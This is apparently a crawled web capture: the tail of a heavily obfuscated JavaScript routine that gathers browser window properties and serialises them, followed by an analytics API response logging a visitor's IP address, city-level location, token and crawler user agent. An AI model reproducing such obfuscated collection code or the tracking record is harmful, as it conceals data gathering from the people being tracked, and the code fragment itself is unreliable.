47',0x1d,0x82,'0x105',-0xfb,-0xdd)]():o[r]=T[YW(-0x163,-'0x1e3',-'0xfc',-'0xe6',-0x223,-'0x1c7',-'0x115',-0x130)+'ns'][T[Yu(0x5b0,'0x431',0x397,'0x4ba',0x55b,'0x3a1','0x407','0x402')+YW(-'0x38','0x57',-'0x68','0x50','0x11c','0xe',-'0xe0',0x7d)+YW(-'0xe2',0x19,-0x126,-'0x56',-'0x15',-'0xab',-0x59,-'0xc0')]][YW(0x7c,'0xbd',0xee,0x1,0x7b,0x7e,-'0xf3',0x27)];}};function Y8(W,u,o,I,J,T,r,b){return WP(W-'0x126',T,J- -0x4a2,I-'0x16d',J-0xc5,T-0x1b,r-0x60,b-'0x1');}return JSON[YW(-'0x18b',-0x24,-'0x8e',-0xe5,-0x1b8,'0x42',-'0x2b','0x25')+Y7('0x79',-'0xac',-'0xdd',0xe,'0xff',0x142,'0xdb',-0x13)](o);}Wm(window,Wg),Wy();

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 557
content:
{"id":"66f81c81c25002c0","user_id":"66f81c81c265c8b0","time":1768997127945,"token":"1768997127.85e987b36ed6cb77c426abd4c6136758.739ef36d93843583fe2d69a03d5872f9","geo":{"ip":"18.118.128.9","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}